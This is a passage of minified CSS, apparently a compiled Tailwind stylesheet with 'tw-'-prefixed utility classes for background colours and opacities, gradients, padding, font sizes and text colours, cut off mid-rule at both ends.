0,0,0,.75)}.tw-bg-transparent\/80{background-color:rgba(0,0,0,.8)}.tw-bg-transparent\/85{background-color:rgba(0,0,0,.85)}.tw-bg-transparent\/90{background-color:rgba(0,0,0,.9)}.tw-bg-transparent\/95{background-color:rgba(0,0,0,.95)}.tw-bg-warning-100{--tw-bg-opacity:1;background-color:rgb(254 249 195/var(--tw-bg-opacity))}.tw-bg-warning-100\/0{background-color:hsla(55,97%,88%,0)}.tw-bg-warning-100\/10{background-color:hsla(55,97%,88%,.1)}.tw-bg-warning-100\/100{background-color:#fef9c3}.tw-bg-warning-100\/15{background-color:hsla(55,97%,88%,.15)}.tw-bg-warning-100\/20{background-color:hsla(55,97%,88%,.2)}.tw-bg-warning-100\/25{background-color:hsla(55,97%,88%,.25)}.tw-bg-warning-100\/30{background-color:hsla(55,97%,88%,.3)}.tw-bg-warning-100\/35{background-color:hsla(55,97%,88%,.35)}.tw-bg-warning-100\/40{background-color:hsla(55,97%,88%,.4)}.tw-bg-warning-100\/45{background-color:hsla(55,97%,88%,.45)}.tw-bg-warning-100\/5{background-color:hsla(55,97%,88%,.05)}.tw-bg-warning-100\/50{background-color:hsla(55,97%,88%,.5)}.tw-bg-warning-100\/55{background-color:hsla(55,97%,88%,.55)}.tw-bg-warning-100\/60{background-color:hsla(55,97%,88%,.6)}.tw-bg-warning-100\/65{background-color:hsla(55,97%,88%,.65)}.tw-bg-warning-100\/70{background-color:hsla(55,97%,88%,.7)}.tw-bg-warning-100\/75{background-color:hsla(55,97%,88%,.75)}.tw-bg-warning-100\/80{background-color:hsla(55,97%,88%,.8)}.tw-bg-warning-100\/85{background-color:hsla(55,97%,88%,.85)}.tw-bg-warning-100\/90{background-color:hsla(55,97%,88%,.9)}.tw-bg-warning-100\/95{background-color:hsla(55,97%,88%,.95)}.tw-bg-warning-200{--tw-bg-opacity:1;background-color:rgb(254 240 138/var(--tw-bg-opacity))}.tw-bg-warning-200\/0{background-color:hsla(53,98%,77%,0)}.tw-bg-warning-200\/10{background-color:hsla(53,98%,77%,.1)}.tw-bg-warning-200\/100{background-color:#fef08a}.tw-bg-warning-200\/15{background-color:hsla(53,98%,77%,.15)}.tw-bg-warning-200\/20{background-color:hsla(53,98%,77%,.2)}.tw-bg-warning-200\/25{background-color:hsla(53,98%,77%,.25)}.tw-bg-warning-200\/30{background-color:hsla(53,98%,77%,.3)}.tw-bg-warning-200\/35{background-color:hsla(53,98%,77%,.35)}.tw-bg-warning-200\/40{background-color:hsla(53,98%,77%,.4)}.tw-bg-warning-200\/45{background-color:hsla(53,98%,77%,.45)}.tw-bg-warning-200\/5{background-color:hsla(53,98%,77%,.05)}.tw-bg-warning-200\/50{background-color:hsla(53,98%,77%,.5)}.tw-bg-warning-200\/55{background-color:hsla(53,98%,77%,.55)}.tw-bg-warning-200\/60{background-color:hsla(53,98%,77%,.6)}.tw-bg-warning-200\/65{background-color:hsla(53,98%,77%,.65)}.tw-bg-warning-200\/70{background-color:hsla(53,98%,77%,.7)}.tw-bg-warning-200\/75{background-color:hsla(53,98%,77%,.75)}.tw-bg-warning-200\/80{background-color:hsla(53,98%,77%,.8)}.tw-bg-warning-200\/85{background-color:hsla(53,98%,77%,.85)}.tw-bg-warning-200\/90{background-color:hsla(53,98%,77%,.9)}.tw-bg-warning-200\/95{background-color:hsla(53,98%,77%,.95)}.tw-bg-warning-300{--tw-bg-opacity:1;background-color:rgb(253 224 71/var(--tw-bg-opacity))}.tw-bg-warning-300\/0{background-color:rgba(253,224,71,0)}.tw-bg-warning-300\/10{background-color:rgba(253,224,71,.1)}.tw-bg-warning-300\/100{background-color:#fde047}.tw-bg-warning-300\/15{background-color:rgba(253,224,71,.15)}.tw-bg-warning-300\/20{background-color:rgba(253,224,71,.2)}.tw-bg-warning-300\/25{background-color:rgba(253,224,71,.25)}.tw-bg-warning-300\/30{background-color:rgba(253,224,71,.3)}.tw-bg-warning-300\/35{background-color:rgba(253,224,71,.35)}.tw-bg-warning-300\/40{background-color:rgba(253,224,71,.4)}.tw-bg-warning-300\/45{background-color:rgba(253,224,71,.45)}.tw-bg-warning-300\/5{background-color:rgba(253,224,71,.05)}.tw-bg-warning-300\/50{background-color:rgba(253,224,71,.5)}.tw-bg-warning-300\/55{background-color:rgba(253,224,71,.55)}.tw-bg-warning-300\/60{background-color:rgba(253,224,71,.6)}.tw-bg-warning-300\/65{background-color:rgba(253,224,71,.65)}.tw-bg-warning-300\/70{background-color:rgba(253,224,71,.7)}.tw-bg-warning-300\/75{background-color:rgba(253,224,71,.75)}.tw-bg-warning-300\/80{background-color:rgba(253,224,71,.8)}.tw-bg-warning-300\/85{background-color:rgba(253,224,71,.85)}.tw-bg-warning-300\/90{background-color:rgba(253,224,71,.9)}.tw-bg-warning-300\/95{background-color:rgba(253,224,71,.95)}.tw-bg-warning-400{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity))}.tw-bg-warning-400\/0{background-color:rgba(250,204,21,0)}.tw-bg-warning-400\/10{background-color:rgba(250,204,21,.1)}.tw-bg-warning-400\/100{background-color:#facc15}.tw-bg-warning-400\/15{background-color:rgba(250,204,21,.15)}.tw-bg-warning-400\/20{background-color:rgba(250,204,21,.2)}.tw-bg-warning-400\/25{background-color:rgba(250,204,21,.25)}.tw-bg-warning-400\/30{background-color:rgba(250,204,21,.3)}.tw-bg-warning-400\/35{background-color:rgba(250,204,21,.35)}.tw-bg-warning-400\/40{background-color:rgba(250,204,21,.4)}.tw-bg-warning-400\/45{background-color:rgba(250,204,21,.45)}.tw-bg-warning-400\/5{background-color:rgba(250,204,21,.05)}.tw-bg-warning-400\/50{background-color:rgba(250,204,21,.5)}.tw-bg-warning-400\/55{background-color:rgba(250,204,21,.55)}.tw-bg-warning-400\/60{background-color:rgba(250,204,21,.6)}.tw-bg-warning-400\/65{background-color:rgba(250,204,21,.65)}.tw-bg-warning-400\/70{background-color:rgba(250,204,21,.7)}.tw-bg-warning-400\/75{background-color:rgba(250,204,21,.75)}.tw-bg-warning-400\/80{background-color:rgba(250,204,21,.8)}.tw-bg-warning-400\/85{background-color:rgba(250,204,21,.85)}.tw-bg-warning-400\/90{background-color:rgba(250,204,21,.9)}.tw-bg-warning-400\/95{background-color:rgba(250,204,21,.95)}.tw-bg-warning-50{--tw-bg-opacity:1;background-color:rgb(254 252 232/var(--tw-bg-opacity))}.tw-bg-warning-50\/0{background-color:hsla(55,92%,95%,0)}.tw-bg-warning-50\/10{background-color:hsla(55,92%,95%,.1)}.tw-bg-warning-50\/100{background-color:#fefce8}.tw-bg-warning-50\/15{background-color:hsla(55,92%,95%,.15)}.tw-bg-warning-50\/20{background-color:hsla(55,92%,95%,.2)}.tw-bg-warning-50\/25{background-color:hsla(55,92%,95%,.25)}.tw-bg-warning-50\/30{background-color:hsla(55,92%,95%,.3)}.tw-bg-warning-50\/35{background-color:hsla(55,92%,95%,.35)}.tw-bg-warning-50\/40{background-color:hsla(55,92%,95%,.4)}.tw-bg-warning-50\/45{background-color:hsla(55,92%,95%,.45)}.tw-bg-warning-50\/5{background-color:hsla(55,92%,95%,.05)}.tw-bg-warning-50\/50{background-color:hsla(55,92%,95%,.5)}.tw-bg-warning-50\/55{background-color:hsla(55,92%,95%,.55)}.tw-bg-warning-50\/60{background-color:hsla(55,92%,95%,.6)}.tw-bg-warning-50\/65{background-color:hsla(55,92%,95%,.65)}.tw-bg-warning-50\/70{background-color:hsla(55,92%,95%,.7)}.tw-bg-warning-50\/75{background-color:hsla(55,92%,95%,.75)}.tw-bg-warning-50\/80{background-color:hsla(55,92%,95%,.8)}.tw-bg-warning-50\/85{background-color:hsla(55,92%,95%,.85)}.tw-bg-warning-50\/90{background-color:hsla(55,92%,95%,.9)}.tw-bg-warning-50\/95{background-color:hsla(55,92%,95%,.95)}.tw-bg-warning-500{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity))}.tw-bg-warning-500\/0{background-color:rgba(234,179,8,0)}.tw-bg-warning-500\/10{background-color:rgba(234,179,8,.1)}.tw-bg-warning-500\/100{background-color:#eab308}.tw-bg-warning-500\/15{background-color:rgba(234,179,8,.15)}.tw-bg-warning-500\/20{background-color:rgba(234,179,8,.2)}.tw-bg-warning-500\/25{background-color:rgba(234,179,8,.25)}.tw-bg-warning-500\/30{background-color:rgba(234,179,8,.3)}.tw-bg-warning-500\/35{background-color:rgba(234,179,8,.35)}.tw-bg-warning-500\/40{background-color:rgba(234,179,8,.4)}.tw-bg-warning-500\/45{background-color:rgba(234,179,8,.45)}.tw-bg-warning-500\/5{background-color:rgba(234,179,8,.05)}.tw-bg-warning-500\/50{background-color:rgba(234,179,8,.5)}.tw-bg-warning-500\/55{background-color:rgba(234,179,8,.55)}.tw-bg-warning-500\/60{background-color:rgba(234,179,8,.6)}.tw-bg-warning-500\/65{background-color:rgba(234,179,8,.65)}.tw-bg-warning-500\/70{background-color:rgba(234,179,8,.7)}.tw-bg-warning-500\/75{background-color:rgba(234,179,8,.75)}.tw-bg-warning-500\/80{background-color:rgba(234,179,8,.8)}.tw-bg-warning-500\/85{background-color:rgba(234,179,8,.85)}.tw-bg-warning-500\/90{background-color:rgba(234,179,8,.9)}.tw-bg-warning-500\/95{background-color:rgba(234,179,8,.95)}.tw-bg-warning-600{--tw-bg-opacity:1;background-color:rgb(202 138 4/var(--tw-bg-opacity))}.tw-bg-warning-600\/0{background-color:rgba(202,138,4,0)}.tw-bg-warning-600\/10{background-color:rgba(202,138,4,.1)}.tw-bg-warning-600\/100{background-color:#ca8a04}.tw-bg-warning-600\/15{background-color:rgba(202,138,4,.15)}.tw-bg-warning-600\/20{background-color:rgba(202,138,4,.2)}.tw-bg-warning-600\/25{background-color:rgba(202,138,4,.25)}.tw-bg-warning-600\/30{background-color:rgba(202,138,4,.3)}.tw-bg-warning-600\/35{background-color:rgba(202,138,4,.35)}.tw-bg-warning-600\/40{background-color:rgba(202,138,4,.4)}.tw-bg-warning-600\/45{background-color:rgba(202,138,4,.45)}.tw-bg-warning-600\/5{background-color:rgba(202,138,4,.05)}.tw-bg-warning-600\/50{background-color:rgba(202,138,4,.5)}.tw-bg-warning-600\/55{background-color:rgba(202,138,4,.55)}.tw-bg-warning-600\/60{background-color:rgba(202,138,4,.6)}.tw-bg-warning-600\/65{background-color:rgba(202,138,4,.65)}.tw-bg-warning-600\/70{background-color:rgba(202,138,4,.7)}.tw-bg-warning-600\/75{background-color:rgba(202,138,4,.75)}.tw-bg-warning-600\/80{background-color:rgba(202,138,4,.8)}.tw-bg-warning-600\/85{background-color:rgba(202,138,4,.85)}.tw-bg-warning-600\/90{background-color:rgba(202,138,4,.9)}.tw-bg-warning-600\/95{background-color:rgba(202,138,4,.95)}.tw-bg-warning-700{--tw-bg-opacity:1;background-color:rgb(161 98 7/var(--tw-bg-opacity))}.tw-bg-warning-700\/0{background-color:rgba(161,98,7,0)}.tw-bg-warning-700\/10{background-color:rgba(161,98,7,.1)}.tw-bg-warning-700\/100{background-color:#a16207}.tw-bg-warning-700\/15{background-color:rgba(161,98,7,.15)}.tw-bg-warning-700\/20{background-color:rgba(161,98,7,.2)}.tw-bg-warning-700\/25{background-color:rgba(161,98,7,.25)}.tw-bg-warning-700\/30{background-color:rgba(161,98,7,.3)}.tw-bg-warning-700\/35{background-color:rgba(161,98,7,.35)}.tw-bg-warning-700\/40{background-color:rgba(161,98,7,.4)}.tw-bg-warning-700\/45{background-color:rgba(161,98,7,.45)}.tw-bg-warning-700\/5{background-color:rgba(161,98,7,.05)}.tw-bg-warning-700\/50{background-color:rgba(161,98,7,.5)}.tw-bg-warning-700\/55{background-color:rgba(161,98,7,.55)}.tw-bg-warning-700\/60{background-color:rgba(161,98,7,.6)}.tw-bg-warning-700\/65{background-color:rgba(161,98,7,.65)}.tw-bg-warning-700\/70{background-color:rgba(161,98,7,.7)}.tw-bg-warning-700\/75{background-color:rgba(161,98,7,.75)}.tw-bg-warning-700\/80{background-color:rgba(161,98,7,.8)}.tw-bg-warning-700\/85{background-color:rgba(161,98,7,.85)}.tw-bg-warning-700\/90{background-color:rgba(161,98,7,.9)}.tw-bg-warning-700\/95{background-color:rgba(161,98,7,.95)}.tw-bg-warning-800{--tw-bg-opacity:1;background-color:rgb(133 77 14/var(--tw-bg-opacity))}.tw-bg-warning-800\/0{background-color:rgba(133,77,14,0)}.tw-bg-warning-800\/10{background-color:rgba(133,77,14,.1)}.tw-bg-warning-800\/100{background-color:#854d0e}.tw-bg-warning-800\/15{background-color:rgba(133,77,14,.15)}.tw-bg-warning-800\/20{background-color:rgba(133,77,14,.2)}.tw-bg-warning-800\/25{background-color:rgba(133,77,14,.25)}.tw-bg-warning-800\/30{background-color:rgba(133,77,14,.3)}.tw-bg-warning-800\/35{background-color:rgba(133,77,14,.35)}.tw-bg-warning-800\/40{background-color:rgba(133,77,14,.4)}.tw-bg-warning-800\/45{background-color:rgba(133,77,14,.45)}.tw-bg-warning-800\/5{background-color:rgba(133,77,14,.05)}.tw-bg-warning-800\/50{background-color:rgba(133,77,14,.5)}.tw-bg-warning-800\/55{background-color:rgba(133,77,14,.55)}.tw-bg-warning-800\/60{background-color:rgba(133,77,14,.6)}.tw-bg-warning-800\/65{background-color:rgba(133,77,14,.65)}.tw-bg-warning-800\/70{background-color:rgba(133,77,14,.7)}.tw-bg-warning-800\/75{background-color:rgba(133,77,14,.75)}.tw-bg-warning-800\/80{background-color:rgba(133,77,14,.8)}.tw-bg-warning-800\/85{background-color:rgba(133,77,14,.85)}.tw-bg-warning-800\/90{background-color:rgba(133,77,14,.9)}.tw-bg-warning-800\/95{background-color:rgba(133,77,14,.95)}.tw-bg-warning-900{--tw-bg-opacity:1;background-color:rgb(113 63 18/var(--tw-bg-opacity))}.tw-bg-warning-900\/0{background-color:rgba(113,63,18,0)}.tw-bg-warning-900\/10{background-color:rgba(113,63,18,.1)}.tw-bg-warning-900\/100{background-color:#713f12}.tw-bg-warning-900\/15{background-color:rgba(113,63,18,.15)}.tw-bg-warning-900\/20{background-color:rgba(113,63,18,.2)}.tw-bg-warning-900\/25{background-color:rgba(113,63,18,.25)}.tw-bg-warning-900\/30{background-color:rgba(113,63,18,.3)}.tw-bg-warning-900\/35{background-color:rgba(113,63,18,.35)}.tw-bg-warning-900\/40{background-color:rgba(113,63,18,.4)}.tw-bg-warning-900\/45{background-color:rgba(113,63,18,.45)}.tw-bg-warning-900\/5{background-color:rgba(113,63,18,.05)}.tw-bg-warning-900\/50{background-color:rgba(113,63,18,.5)}.tw-bg-warning-900\/55{background-color:rgba(113,63,18,.55)}.tw-bg-warning-900\/60{background-color:rgba(113,63,18,.6)}.tw-bg-warning-900\/65{background-color:rgba(113,63,18,.65)}.tw-bg-warning-900\/70{background-color:rgba(113,63,18,.7)}.tw-bg-warning-900\/75{background-color:rgba(113,63,18,.75)}.tw-bg-warning-900\/80{background-color:rgba(113,63,18,.8)}.tw-bg-warning-900\/85{background-color:rgba(113,63,18,.85)}.tw-bg-warning-900\/90{background-color:rgba(113,63,18,.9)}.tw-bg-warning-900\/95{background-color:rgba(113,63,18,.95)}.tw-bg-warning-950{--tw-bg-opacity:1;background-color:rgb(66 32 6/var(--tw-bg-opacity))}.tw-bg-warning-950\/0{background-color:rgba(66,32,6,0)}.tw-bg-warning-950\/10{background-color:rgba(66,32,6,.1)}.tw-bg-warning-950\/100{background-color:#422006}.tw-bg-warning-950\/15{background-color:rgba(66,32,6,.15)}.tw-bg-warning-950\/20{background-color:rgba(66,32,6,.2)}.tw-bg-warning-950\/25{background-color:rgba(66,32,6,.25)}.tw-bg-warning-950\/30{background-color:rgba(66,32,6,.3)}.tw-bg-warning-950\/35{background-color:rgba(66,32,6,.35)}.tw-bg-warning-950\/40{background-color:rgba(66,32,6,.4)}.tw-bg-warning-950\/45{background-color:rgba(66,32,6,.45)}.tw-bg-warning-950\/5{background-color:rgba(66,32,6,.05)}.tw-bg-warning-950\/50{background-color:rgba(66,32,6,.5)}.tw-bg-warning-950\/55{background-color:rgba(66,32,6,.55)}.tw-bg-warning-950\/60{background-color:rgba(66,32,6,.6)}.tw-bg-warning-950\/65{background-color:rgba(66,32,6,.65)}.tw-bg-warning-950\/70{background-color:rgba(66,32,6,.7)}.tw-bg-warning-950\/75{background-color:rgba(66,32,6,.75)}.tw-bg-warning-950\/80{background-color:rgba(66,32,6,.8)}.tw-bg-warning-950\/85{background-color:rgba(66,32,6,.85)}.tw-bg-warning-950\/90{background-color:rgba(66,32,6,.9)}.tw-bg-warning-950\/95{background-color:rgba(66,32,6,.95)}.tw-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.tw-bg-white\/0{background-color:hsla(0,0%,100%,0)}.tw-bg-white\/10{background-color:hsla(0,0%,100%,.1)}.tw-bg-white\/100{background-color:#fff}.tw-bg-white\/15{background-color:hsla(0,0%,100%,.15)}.tw-bg-white\/20{background-color:hsla(0,0%,100%,.2)}.tw-bg-white\/25{background-color:hsla(0,0%,100%,.25)}.tw-bg-white\/30{background-color:hsla(0,0%,100%,.3)}.tw-bg-white\/35{background-color:hsla(0,0%,100%,.35)}.tw-bg-white\/40{background-color:hsla(0,0%,100%,.4)}.tw-bg-white\/45{background-color:hsla(0,0%,100%,.45)}.tw-bg-white\/5{background-color:hsla(0,0%,100%,.05)}.tw-bg-white\/50{background-color:hsla(0,0%,100%,.5)}.tw-bg-white\/55{background-color:hsla(0,0%,100%,.55)}.tw-bg-white\/60{background-color:hsla(0,0%,100%,.6)}.tw-bg-white\/65{background-color:hsla(0,0%,100%,.65)}.tw-bg-white\/70{background-color:hsla(0,0%,100%,.7)}.tw-bg-white\/75{background-color:hsla(0,0%,100%,.75)}.tw-bg-white\/80{background-color:hsla(0,0%,100%,.8)}.tw-bg-white\/85{background-color:hsla(0,0%,100%,.85)}.tw-bg-white\/90{background-color:hsla(0,0%,100%,.9)}.tw-bg-white\/95{background-color:hsla(0,0%,100%,.95)}.tw-bg-opacity-0{--tw-bg-opacity:0}.tw-bg-opacity-10{--tw-bg-opacity:0.1}.tw-bg-opacity-100{--tw-bg-opacity:1}.tw-bg-opacity-15{--tw-bg-opacity:0.15}.tw-bg-opacity-20{--tw-bg-opacity:0.2}.tw-bg-opacity-25{--tw-bg-opacity:0.25}.tw-bg-opacity-30{--tw-bg-opacity:0.3}.tw-bg-opacity-35{--tw-bg-opacity:0.35}.tw-bg-opacity-40{--tw-bg-opacity:0.4}.tw-bg-opacity-45{--tw-bg-opacity:0.45}.tw-bg-opacity-5{--tw-bg-opacity:0.05}.tw-bg-opacity-50{--tw-bg-opacity:0.5}.tw-bg-opacity-55{--tw-bg-opacity:0.55}.tw-bg-opacity-60{--tw-bg-opacity:0.6}.tw-bg-opacity-65{--tw-bg-opacity:0.65}.tw-bg-opacity-70{--tw-bg-opacity:0.7}.tw-bg-opacity-75{--tw-bg-opacity:0.75}.tw-bg-opacity-80{--tw-bg-opacity:0.8}.tw-bg-opacity-85{--tw-bg-opacity:0.85}.tw-bg-opacity-90{--tw-bg-opacity:0.9}.tw-bg-opacity-95{--tw-bg-opacity:0.95}.tw-bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.tw-bg-gradient-to-bl{background-image:linear-gradient(to bottom left,var(--tw-gradient-stops))}.tw-bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.tw-bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.tw-bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.tw-bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.tw-bg-gradient-to-tl{background-image:linear-gradient(to top left,var(--tw-gradient-stops))}.tw-bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.tw-bg-none{background-image:none}.tw-from-neutral-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:rgba(249,250,251,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.tw-from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.tw-to-neutral-50{--tw-gradient-to:#f9fafb var(--tw-gradient-to-position)}.tw-to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.tw-bg-auto{background-size:auto}.tw-bg-contain{background-size:contain}.tw-bg-cover{background-size:cover}.tw-bg-fixed{background-attachment:fixed}.tw-bg-local{background-attachment:local}.tw-bg-scroll{background-attachment:scroll}.tw-bg-clip-border{background-clip:border-box}.tw-bg-clip-padding{background-clip:padding-box}.tw-bg-clip-content{background-clip:content-box}.tw-bg-clip-text{-webkit-background-clip:text;background-clip:text}.tw-bg-bottom{background-position:bottom}.tw-bg-center{background-position:50%}.tw-bg-left{background-position:0}.tw-bg-left-bottom{background-position:0 100%}.tw-bg-left-top{background-position:0 0}.tw-bg-right{background-position:100%}.tw-bg-right-bottom{background-position:100% 100%}.tw-bg-right-top{background-position:100% 0}.tw-bg-top{background-position:top}.tw-bg-repeat{background-repeat:repeat}.tw-bg-no-repeat{background-repeat:no-repeat}.tw-bg-repeat-x{background-repeat:repeat-x}.tw-bg-repeat-y{background-repeat:repeat-y}.tw-bg-repeat-round{background-repeat:round}.tw-bg-repeat-space{background-repeat:space}.tw-bg-origin-border{background-origin:border-box}.tw-bg-origin-padding{background-origin:padding-box}.tw-bg-origin-content{background-origin:content-box}.\!tw-p-0{padding:0!important}.tw-p-0{padding:0}.tw-p-0\.5{padding:.125rem}.tw-p-1{padding:.25rem}.tw-p-1\.5{padding:.375rem}.tw-p-2{padding:.5rem}.tw-p-2\.5{padding:.625rem}.tw-p-3{padding:.75rem}.tw-p-4{padding:1rem}.tw-p-6{padding:1.5rem}.\!tw-px-0{padding-left:0!important;padding-right:0!important}.\!tw-px-3{padding-left:.75rem!important;padding-right:.75rem!important}.tw-px-0{padding-left:0;padding-right:0}.tw-px-0\.5{padding-left:.125rem;padding-right:.125rem}.tw-px-1{padding-left:.25rem;padding-right:.25rem}.tw-px-2{padding-left:.5rem;padding-right:.5rem}.tw-px-2\.5{padding-left:.625rem;padding-right:.625rem}.tw-px-3{padding-left:.75rem;padding-right:.75rem}.tw-px-3\.5{padding-left:.875rem;padding-right:.875rem}.tw-px-4{padding-left:1rem;padding-right:1rem}.tw-px-5{padding-left:1.25rem;padding-right:1.25rem}.tw-px-6{padding-left:1.5rem;padding-right:1.5rem}.tw-py-0{padding-bottom:0;padding-top:0}.tw-py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.tw-py-1{padding-bottom:.25rem;padding-top:.25rem}.tw-py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.tw-py-10{padding-bottom:2.5rem;padding-top:2.5rem}.tw-py-2{padding-bottom:.5rem;padding-top:.5rem}.tw-py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.tw-py-3{padding-bottom:.75rem;padding-top:.75rem}.tw-py-4{padding-bottom:1rem;padding-top:1rem}.tw-py-5{padding-bottom:1.25rem;padding-top:1.25rem}.tw-py-6{padding-bottom:1.5rem;padding-top:1.5rem}.tw-py-8{padding-bottom:2rem;padding-top:2rem}.\!tw-pl-6{padding-left:1.5rem!important}.tw-pb-0{padding-bottom:0}.tw-pb-1{padding-bottom:.25rem}.tw-pb-3{padding-bottom:.75rem}.tw-pb-8{padding-bottom:2rem}.tw-pl-2{padding-left:.5rem}.tw-pl-4{padding-left:1rem}.tw-pl-8{padding-left:2rem}.tw-pr-10{padding-right:2.5rem}.tw-pr-2{padding-right:.5rem}.tw-pr-2\.5{padding-right:.625rem}.tw-pt-0{padding-top:0}.tw-pt-0\.5{padding-top:.125rem}.tw-pt-2{padding-top:.5rem}.tw-pt-24{padding-top:6rem}.tw-pt-3{padding-top:.75rem}.tw-pt-4{padding-top:1rem}.tw-pt-5{padding-top:1.25rem}.tw-text-left{text-align:left}.tw-text-center{text-align:center}.tw-text-right{text-align:right}.tw-text-justify{text-align:justify}.tw-text-start{text-align:start}.tw-text-end{text-align:end}.tw-align-middle{vertical-align:middle}.tw-align-text-top{vertical-align:text-top}.tw-align-text-bottom{vertical-align:text-bottom}.\!tw-text-base{font-size:.9rem!important}.tw-text-2xl{font-size:1.5rem;line-height:2rem}.tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.tw-text-4xl{font-size:2.25rem;line-height:2.5rem}.tw-text-5xl{font-size:3rem;line-height:1}.tw-text-6xl{font-size:3.75rem;line-height:1}.tw-text-7xl{font-size:4.5rem;line-height:1}.tw-text-8xl{font-size:6rem;line-height:1}.tw-text-9xl{font-size:8rem;line-height:1}.tw-text-base{font-size:.9rem}.tw-text-lg{font-size:1.125rem;line-height:1.75rem}.tw-text-normal{font-size:.84375rem}.tw-text-sm{font-size:.8rem}.tw-text-xl{font-size:1.25rem;line-height:1.75rem}.tw-text-xs{font-size:.75rem;line-height:1rem}.tw-font-bold{font-weight:700}.tw-font-medium{font-weight:500}.tw-font-normal{font-weight:400}.tw-font-semibold{font-weight:600}.tw-lowercase{text-transform:lowercase}.tw-capitalize{text-transform:capitalize}.tw-leading-5{line-height:1.25rem}.tw-leading-6{line-height:1.5rem}.tw-leading-none{line-height:1}.tw-leading-relaxed{line-height:1.625}.tw-tracking-tight{letter-spacing:-.025em}.\!tw-text-neutral-700{--tw-text-opacity:1!important;color:rgb(55 65 81/var(--tw-text-opacity))!important}.\!tw-text-white{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.tw-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.tw-text-black\/0{color:transparent}.tw-text-black\/10{color:rgba(0,0,0,.1)}.tw-text-black\/100{color:#000}.tw-text-black\/15{color:rgba(0,0,0,.15)}.tw-text-black\/20{color:rgba(0,0,0,.2)}.tw-text-black\/25{color:rgba(0,0,0,.25)}.tw-text-black\/30{color:rgba(0,0,0,.3)}.tw-text-black\/35{color:rgba(0,0,0,.35)}.tw-text-black\/40{color:rgba(0,0,0,.4)}.tw-text-black\/45{color:rgba(0,0,0,.45)}.tw-text-black\/5{color:rgba(0,0,0,.05)}.tw-text-black\/50{color:rgba(0,0,0,.5)}.tw-text-black\/55{color:rgba(0,0,0,.55)}.tw-text-black\/60{color:rgba(0,0,0,.6)}.tw-text-black\/65{color:rgba(0,0,0,.65)}.tw-text-black\/70{color:rgba(0,0,0,.7)}.tw-text-black\/75{color:rgba(0,0,0,.75)}.tw-text-black\/80{color:rgba(0,0,0,.8)}.tw-text-black\/85{color:rgba(0,0,0,.85)}.tw-text-black\/90{color:rgba(0,0,0,.9)}.tw-text-black\/95{color:rgba(0,0,0,.95)}.tw-text-current{color:currentColor}.tw-text-danger-100{--tw-text-opacity:1;color:rgb(254 226 226/var(--tw-text-opacity))}.tw-text-danger-100\/0{color:hsla(0,93%,94%,0)}.tw-text-danger-100\/10{color:hsla(0,93%,94%,.1)}.tw-text-danger-100\/100{color:#fee2e2}.tw-text-danger-100\/15{color:hsla(0,93%,94%,.15)}.tw-text-danger-100\/20{color:hsla(0,93%,94%,.2)}.tw-text-danger-100\/25{color:hsla(0,93%,94%,.25)}.tw-text-danger-100\/30{color:hsla(0,93%,94%,.3)}.tw-text-danger-100\/35{color:hsla(0,93%,94%,.35)}.tw-text-danger-100\/40{color:hsla(0,93%,94%,.4)}.tw-text-danger-100\/45{color:hsla(0,93%,94%,.45)}.tw-text-danger-100\/5{color:hsla(0,93%,94%,.05)}.tw-text-danger-100\/50{color:hsla(0,93%,94%,.5)}.tw-text-danger-100\/55{color:hsla(0,93%,94%,.55)}.tw-text-danger-100\/60{color:hsla(0,93%,94%,.6)}.tw-text-danger-100\/65{color:hsla(0,93%,94%,.65)}.tw-text-danger-100\/70{color:hsla(0,93%,94%,.7)}.tw-text-danger-100\/75{color:hsla(0,93%,94%,.75)}.tw-text-danger-100\/80{color:hsla(0,93%,94%,.8)}.tw-text-danger-100\/85{color:hsla(0,93%,94%,.85)}.tw-text-danger-100\/90{color:hsla(0,93%,94%,.9)}.tw-text-danger-100\/95{color:hsla(0,93%,94%,.95)}.tw-text-danger-200{--tw-text-opacity:1;color:rgb(254 202 202/var(--tw-text-opacity))}.tw-text-danger-200\/0{color:hsla(0,96%,89%,0)}.tw-text-danger-200\/10{color:hsla(0,96%,89%,.1)}.tw-text-danger-200\/100{color:#fecaca}.tw-text-danger-200\/15{color:hsla(0,96%,89%,.15)}.tw-text-danger-200\/20{color:hsla(0,96%,89%,.2)}.tw-text-danger-200\/25{color:hsla(0,96%,89%,.25)}.tw-text-danger-200\/30{color:hsla(0,96%,89%,.3)}.tw-text-danger-200\/35{color:hsla(0,96%,89%,.35)}.tw-text-danger-200\/40{color:hsla(0,96%,89%,.4)}.tw-text-danger-200\/45{color:hsla(0,96%,89%,.45)}.tw-text-danger-200\/5{color:hsla(0,96%,89%,.05)}.tw-text-danger-200\/50{color:hsla(0,96%,89%,.5)}.tw-text-danger-200\/55{color:hsla(0,96%,89%,.55)}.tw-text-danger-200\/60{color:hsla(0,96%,89%,.6)}.tw-text-danger-200\/65{color:hsla(0,96%,89%,.65)}.tw-text-danger-200\/70{color:hsla(0,96%,89%,.7)}.tw-text-danger-200\/75{color:hsla(0,96%,89%,.75)}.tw-text-danger-200\/80{color:hsla(0,96%,89%,.8)}.tw-text-danger-200\/85{color:hsla(0,96%,89%,.85)}.tw-text-danger-200\/90{color:hsla(0,96%,89%,.9)}.tw-text-danger-200\/95{color:hsla(0,96%,89%,.95)}.tw-text-danger-300{--tw-text-opacity:1;color:rgb